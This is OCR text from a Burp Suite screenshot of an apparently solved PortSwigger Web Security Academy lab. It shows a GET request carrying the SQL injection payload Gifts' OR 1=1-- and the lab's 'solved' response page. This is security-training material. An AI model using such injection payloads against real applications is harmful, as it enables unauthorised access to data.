 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a4e001204e9f1af82103e51002a004c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a4e001204e9f1af82103e51002a004c.web-security-academy.net
3 Cookie: session=3fpLNuwPXpWVqeETVsrewiDUDwnKeddd
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a4e001204e9f1af82103e51002a004c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Length: 87
19
20 https://0a4e001204e9f1af82103e51002a004c.web-security-academy.net/filter?category=Gifts
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
vulnerability in WHERE
clause allowing retrieval
of hidden data
LAB Solved
Back to lab description
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' OR 1=1--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets
The Trolley-ON
$40.43
View details
Conversation Controlling
Lemon
$32.08
View details
Eye Projectors
$5.31
View details
Paint a rainbow
$36.06
View details
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
14,579 bytes | 223 millis
Event log (1) All issues
Memory: 224.4MB